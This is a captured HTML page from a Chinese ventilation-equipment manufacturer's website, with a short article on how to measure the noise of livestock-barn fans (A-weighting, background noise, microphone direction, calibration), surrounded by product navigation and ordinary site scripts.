

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://qzpcwk.sdmozhan.com/Article-detail-id-3496471.html
body_size: 11713
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>畜牧养殖风机噪声的测量方法-青州市鹏程温控设备厂.</title>
<meta name="keywords" content="畜牧养殖风机噪声的测量方法" />
<meta name="description" content="畜牧养殖风机噪声的测量方法,青州市鹏程温控设备厂.提供畜牧养殖风机噪声的测量方法,业务咨询：13953620156。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta name="robots" content="noarchive,noindex">
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="e0fc02fb82e4a5565c7c3fb86ad4e8aa">
<meta name="domain-token" content="1b2c2b01287c6a83b9693cdd63c4097f">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://qzpcwk.sdmozhan.com/Article-detail-id-3496471.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme240/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501464563.css?time=1686109734"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebdhover:hover,.ThemeSborder{border-color:#98d4c8 !important}.Themefonthover:hover,.Custom_AuxiliaryFontColor{color:#98d4c8 !important}.Themebghover:hover,.Themebghover:focus,.Custom_AuxiliaryBg{background-color:#98d4c8 !important}.Themebg,.Custom_Themebg:hover,.menu .nav-bd .nav{background-color:#98d4c8 !important}.Themefont{color:#98d4c8 !important}.headfont,.common_top,.common_top a{color:#fff !important}.ThemeFborder{border-color:#98d4c8 !important}.NavBoxPublic .TriangleBtn:before{border-color:#98d4c8 !important}.tpl_four{background-attachment:fixed;background-image:url(/Public/Images/Theme240/aboutbg.jpg);background-repeat:@Pagebg_repeat}.tpl_five{background-attachment:fixed;background-image:url(/Public/Images/Theme240/albumbg.jpg);background-repeat:@Pagebg_repeat}.tpl_seven{background: #eee}/*字体*//*字体*/@font-face{font-family: "theme";src: url('//mz-style.258fuwu.com/Public/Images/Theme239/icon/iconfont.eot?t=1509950731055');/* IE9*/  src: url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.eot?t=1509950731055#iefix')format('embedded-opentype'), /* IE6-IE8 */  url('[data-uri]') format('woff'),  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.ttf?t=1509950731055') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/  url('//mz-style.258fuwu.com/Public/Images/Theme239/iconfont.svg?t=1509950731055#theme') format('svg');/* iOS 4.1- */}.theme{font-family:"theme" !important;font-size:16px;font-style:normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale}.the239-user:before{content: "\e63c"}.the239-you:before{content: "\e6ab"}.the239-zuo:before{content: "\e6ad"}.the239-dianhua:before{content: "\e69f"}.the239-dizhi:before{content: "\e600"}.the239-youxiang:before{content: "\e6e6"}</style>             <div class="headFixed" id="menuOriginal">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <div class="logo_name">                         <span>青州市鹏程温控设备厂.</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20230601/1e16ab74a234194e1afac5ad9a34d3d0.png" alt="青州市鹏程温控设备厂." />                         </a>                     </div>                      <p class="phone headfont"><i class="the239-dianhua theme"></i>13953620156</p>                     <!-- 手机端logo -->                     <a class="logo navbar-brand-mobile" href="/">                         <img src="//alipic.files.mozhan.com/mozhan/20230601/1e16ab74a234194e1afac5ad9a34d3d0.png" alt="青州市鹏程温控设备厂." />                     </a>                     <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="clearfix none"></div>                     <div class="header-nav">                         <div class="nav-box">                             <div data-design-rel="menu" class="NavBox" id="NavBox">                                 <ul class="nav navbar-nav">         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover" href="//qzpcwk.sdmozhan.com/"  >         首页         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover" href="//qzpcwk.sdmozhan.com/About.html"  >         关于我们         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover Triangle" href="//qzpcwk.sdmozhan.com/Product-index.html"  >         产品展示         <span></span>         </a>                                      <span class="TriangleBtn"></span>                          <ul>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358863.html"  class="overflow Themefonthover">                     水帘                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358862.html"  class="overflow Themefonthover">                     重锤式负压风机                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358861.html"  class="overflow Themefonthover">                     推拉式风机                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358860.html"  class="overflow Themefonthover">                     电暖风机                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358859.html"  class="overflow Themefonthover">                     冷风机                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358858.html"  class="overflow Themefonthover">                     轴流风机                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358857.html"  class="overflow Themefonthover">                     暖风炉                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358855.html"  class="overflow Themefonthover">                     上料车                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358854.html"  class="overflow Themefonthover">                     上料塔                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358853.html"  class="overflow Themefonthover">                     玻璃钢风机                 </a>                             </li>                         <li>                                 <a href="//qzpcwk.sdmozhan.com/Products-358852.html"  class="overflow Themefonthover">                     拢风筒风机                 </a>                             </li>                     </ul>             </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover" href="//qzpcwk.sdmozhan.com/Article-index.html"  >         新闻动态         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover" href="//qzpcwk.sdmozhan.com/Album-detail-album_id-252490.html"  >         设备展示         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover" href="//qzpcwk.sdmozhan.com/Message.html"  >         留言反馈         <span></span>         </a>                                       </li>         <li class="ThemeSborder">         <span class="line ThemeSborder"></span>                         <a class="overflow Themefonthover" href="//qzpcwk.sdmozhan.com/Contact.html"  rel="nofollow">             联系我们             <span></span>         </a>                                       </li>     </ul>                              </div>                         </div>                         <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//qzpcwk.sdmozhan.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//qzpcwk.sdmozhan.com/About.html"  >         关于我们         </a>                                       </li>         <li>                         <a class="Themefont Triangle" href="//qzpcwk.sdmozhan.com/Product-index.html"  >         产品展示         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358863.html" data-img=""  >                     水帘                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358862.html" data-img=""  >                     重锤式负压风机                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358861.html" data-img=""  >                     推拉式风机                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358860.html" data-img=""  >                     电暖风机                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358859.html" data-img=""  >                     冷风机                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358858.html" data-img=""  >                     轴流风机                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358857.html" data-img=""  >                     暖风炉                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358855.html" data-img=""  >                     上料车                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358854.html" data-img=""  >                     上料塔                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358853.html" data-img=""  >                     玻璃钢风机                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//qzpcwk.sdmozhan.com/Products-358852.html" data-img=""  >                     拢风筒风机                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont" href="//qzpcwk.sdmozhan.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//qzpcwk.sdmozhan.com/Album-detail-album_id-252490.html"  >         设备展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//qzpcwk.sdmozhan.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//qzpcwk.sdmozhan.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                         </div>                         <div class="NavBoxBg" id="NavBoxBg">                             <div id="NavBoxBtn"></div>                         </div>                     </div>                 </div>             </div>                <!-- gsjcsnc用户 -->             <div class="nav-bd  hide" id="menuHide">                 <div class="nav-img"><img src="//alipic.files.mozhan.com/mozhan/20230601/1e16ab74a234194e1afac5ad9a34d3d0.png" alt="青州市鹏程温控设备厂."/></div>                  <ul class="nav navbar-nav">                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover" href="//qzpcwk.sdmozhan.com/" >                             首页                             <span></span>                         </a>                                             </li>                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover" href="//qzpcwk.sdmozhan.com/About.html" >                             关于我们                             <span></span>                         </a>                                             </li>                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover Triangle" href="//qzpcwk.sdmozhan.com/Product-index.html" >                             产品展示                             <span></span>                         </a>                                             </li>                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover" href="//qzpcwk.sdmozhan.com/Article-index.html" >                             新闻动态                             <span></span>                         </a>                                             </li>                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover" href="//qzpcwk.sdmozhan.com/Album-detail-album_id-252490.html" >                             设备展示                             <span></span>                         </a>                                             </li>                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover" href="//qzpcwk.sdmozhan.com/Message.html" >                             留言反馈                             <span></span>                         </a>                                             </li>                                         <li class="ThemeSborder">                         <span class="line ThemeSborder"></span>                                                 <a class="overflow Themebghover" href="//qzpcwk.sdmozhan.com/Contact.html" >                             联系我们                             <span></span>                         </a>                                             </li>                                     </ul>             </div>             <script>                 $(function(){                     $.ajax({                         "url":"/Common-showMobileMenu.html",                     }).done(function(rs){                         if (rs.s == 1) {                             if(rs.r.show==1){                                 $("#menuOriginal").hide();                                 $("#menuHide").removeClass("hide").show();                             }                         }                     }).fail(function(rs){                         console.log(rs);                     });                 })                 </script>     		</div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
											<a class="effa" title="湿帘纸_水帘纸_风机水帘_畜牧养殖风机_畜牧加温设备-青州市鹏程温控设备厂" href="http://qzpcwk.sdmozhan.com/" target="_blank">
						</a>
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20240311/ba1375145b9ccfcb3d1b0dd1c73b2bbe.jpg" alt="湿帘纸_水帘纸_风机水帘_畜牧养殖风机_畜牧加温设备-青州市鹏程温控设备厂" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20240311/fab01a58b0d37f76760229eec78ebc40.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20240311/43b9b5217658df7689e0117a1ba46cc2.jpg" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">  
               
            <!--文章详情-->
            <div class="row">
                <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href="/Article-index.html" class="Themefont">新闻动态</a><em>&gt;</em><a href="/Articles-209703.html"  class="Themefont">新闻动态</a></div>   
                <div class="BgP10">
                    <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>畜牧养殖风机噪声的测量方法</h1>
    <h6>
        <span>2023-05-19</span>
        <span>&#12288;来自:
<!--            <a href="//qzpcwk.sdmozhan.com/" title="青州市鹏程温控设备厂.">青州市鹏程温控设备厂.</a>-->
            青州市鹏程温控设备厂.        </span>
                <span style="margin-left:10px;">浏览次数:1282</span>
            </h6>
    </div>
            <p style="text-align: left;">　　畜牧养殖风机在实现通风的过程中，也会产生一定的噪声，对其周围产生一些影响，那么怎么对其噪声进行测量呢？下面就跟着青州市鹏程温控设备厂来学习一下畜牧风机噪声的测量方法吧。</p><p style="text-align: left;">　　1)噪声计的计数使用A特性。 2)晚声单位取dB(A)。 3)噪声试验之前，应首先用畜牧风机测量测点的环境噪声。 4)噪声计的传声器应面向声源。 5)吸声计的动态特性，原则上使用&ldquo;慢挡&rdquo;。 6)噪声级的读数取指示值近的整数值。</p><p style="text-align: left;">　　当指示值有变动时．取其指针摆动的平均值。 畜牧养殖风机测量时应注意如下两点： a畜牧风机测量的前后，均应对噪声计进行校正。 b畜牧风机测量时，应注意尽量减少除地面以外，包括畜牧风机测量者本身在内的所有物体表面所产生反射声的影响。</p><p class="altType" alt_type="畜牧养殖风机噪声的测量方法-青州市鹏程温控设备厂." style="display: none;"><br/></p>
    
</div>
<div class="pager ks-clear">
            <span class="iconfont1 iconjiantou newsjiantou-left" style="font-size: 32px!important;display: none;" ></span>
        <div class="previous fl">
            <span style="padding-top: 5px;">上一条 ：</span>
            <a title="如何鉴定水帘纸的品质好坏？" class="Themebg Themebghover" href="/Article-detail-id-3496470.html">如何鉴定水帘纸的品质好坏？</a>
        </div>
                <span class="iconfont1 iconjiantou newsjiantou-right" style="font-size: 32px!important; display: none;" ></span>
        <div class="next fr">
            <span style="padding-top: 5px; left: none;right: 0px!important;">下一条 ：</span>
            <a title="水帘纸厂家介绍：如何较好的使用产品" class="Themebg Themebghover" href="/Article-detail-id-3496472.html">水帘纸厂家介绍：如何较好...</a>
        </div>
        <div class="clear"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
    关键词：
    <a class="Themetxthover Themefont" href="/Article-searchAll-name-%E7%95%9C%E7%89%A7%E5%85%BB%E6%AE%96%E9%A3%8E%E6%9C%BA%E5%99%AA%E5%A3%B0%E7%9A%84%E6%B5%8B%E9%87%8F%E6%96%B9%E6%B3%95.html">畜牧养殖风机噪声的测量方法</a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
    <a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
</div>

                </div>
            </div>
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-361449.html" title="不锈钢喂食器（料槽）">不锈钢喂食器（料槽）</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-359080.html" title="导流板">导流板</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-359079.html" title="不锈钢风机">不锈钢风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358863.html" title="水帘">水帘</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358862.html" title="重锤式负压风机">重锤式负压风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358861.html" title="推拉式风机">推拉式风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358860.html" title="电暖风机">电暖风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358859.html" title="冷风机">冷风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358858.html" title="轴流风机">轴流风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358857.html" title="暖风炉">暖风炉</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358855.html" title="上料车">上料车</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358854.html" title="上料塔">上料塔</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358853.html" title="玻璃钢风机">玻璃钢风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-358852.html" title="拢风筒风机">拢风筒风机</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li ><a title="不锈钢喂食器（料槽）" class="overflow first Classtriangle Themebghover " href="/Products-361449.html">不锈钢喂食器（料槽）</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="导流板" class="overflow first Classtriangle Themebghover " href="/Products-359080.html">导流板</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="不锈钢风机" class="overflow first Classtriangle Themebghover " href="/Products-359079.html">不锈钢风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="水帘" class="overflow first Classtriangle Themebghover " href="/Products-358863.html">水帘</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="重锤式负压风机" class="overflow first Classtriangle Themebghover " href="/Products-358862.html">重锤式负压风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="推拉式风机" class="overflow first Classtriangle Themebghover " href="/Products-358861.html">推拉式风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="电暖风机" class="overflow first Classtriangle Themebghover " href="/Products-358860.html">电暖风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="冷风机" class="overflow first Classtriangle Themebghover " href="/Products-358859.html">冷风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="轴流风机" class="overflow first Classtriangle Themebghover " href="/Products-358858.html">轴流风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="暖风炉" class="overflow first Classtriangle Themebghover " href="/Products-358857.html">暖风炉</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="上料车" class="overflow first Classtriangle Themebghover " href="/Products-358855.html">上料车</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="上料塔" class="overflow first Classtriangle Themebghover " href="/Products-358854.html">上料塔</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="玻璃钢风机" class="overflow first Classtriangle Themebghover " href="/Products-358853.html">玻璃钢风机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="拢风筒风机" class="overflow first Classtriangle Themebghover " href="/Products-358852.html">拢风筒风机</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3496471.html" title="畜牧养殖风机噪声的测量方法">畜牧养殖风机噪声的测量方法</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3496470.html" title="如何鉴定水帘纸的品质好坏？">如何鉴定水帘纸的品质好坏？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3496472.html" title="水帘纸厂家介绍：如何较好的使用产品">水帘纸厂家介绍：如何较好的使用产品</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3496473.html" title="热风炉的工作流程">热风炉的工作流程</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <!--</left>-->
        <div class="clearfix"></div>
        <!----><div class="clearfix"></div>
        <!--推荐资讯-->
<div class="clearfix"></div>
<div class="p_artlelist hidden">
    <h3 class="title">
    	<span class="Themefont overflow">猜你喜欢</span>
    </h3>
    <div class="row">
        <ul>
		    		</ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关资讯-->
<div class="p_artlelist ">
    <h3 class="title">
    	<span class="Themefont overflow">相关资讯</span>
    	<a href="/Articles-209703.html" class="Themetxthover">更多>></a>
    </h3>
    <div class="row">
        <ul>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3496470.html" class="Themetxthover overflow">如何鉴定水帘纸的品质好坏？</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3496472.html" class="Themetxthover overflow">水帘纸厂家介绍：如何较好的使用产品</a></li>
		    		        <li class="col-md-6"><a href="/Article-detail-id-3496473.html" class="Themetxthover overflow">热风炉的工作流程</a></li>
		    		</ul>
    </div>
</div>


        <div class="clearfix"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                                        <li>
                    <a title="青州市鹏程温控设备厂" target="_blank" href="http://www.fengjishuilian.com/">
                        青州市鹏程温控设备厂
                                    </a>
                </li>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="footerbg"> 			<div class="column column1"> 				<div class="friendLink" id="md_friendLink"></div> 			</div> 			<div class="column column1"> 				<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p><span style="color: rgb(38, 38, 38);">青州市鹏程温控设备厂</span></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="青州市鹏程温控设备厂." rel="nofollow"  class="Whitefont" href="/">青州市鹏程温控设备厂.</a>
                                                <a title="网站地图" class="Whitefont" href=//qzpcwk.sdmozhan.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">鲁ICP备19035377号-1</a>        </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4ElEQVQokY3SsbHDIAwGYPko6OIFdMca7lgpWQDyFggr0WkN3WUBp6Pgoic776WySFR9FRK/BPBFBRHMDbJ02wjerR7PCtuZ4Bz7RT54bh/trhHHBg8J3jMcepv/Qvj+y5G1MEX+j+LQoZAT+nvTMOTqbnAvwrbDGnuCnha07Up1D+JT7LYh071UWV99jx0ejU++T5UHLppDk589E8M4VUzAM+HAEHlqQYhtb3lODfe+lnUvrjRtjbb3/Uadvw+cSZuKNB77GeW59KHdzbtCI4PXM9DkB97uba7huqDtL+oXQQhQQDrfgFAAAAAASUVORK5CYII=" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4ElEQVQokY3SsbHDIAwGYPko6OIFdMca7lgpWQDyFggr0WkN3WUBp6Pgoic776WySFR9FRK/BPBFBRHMDbJ02wjerR7PCtuZ4Bz7RT54bh/trhHHBg8J3jMcepv/Qvj+y5G1MEX+j+LQoZAT+nvTMOTqbnAvwrbDGnuCnha07Up1D+JT7LYh071UWV99jx0ejU++T5UHLppDk589E8M4VUzAM+HAEHlqQYhtb3lODfe+lnUvrjRtjbb3/Uadvw+cSZuKNB77GeW59KHdzbtCI4PXM9DkB97uba7huqDtL+oXQQhQQDrfgFAAAAAASUVORK5CYII=" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 			</div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
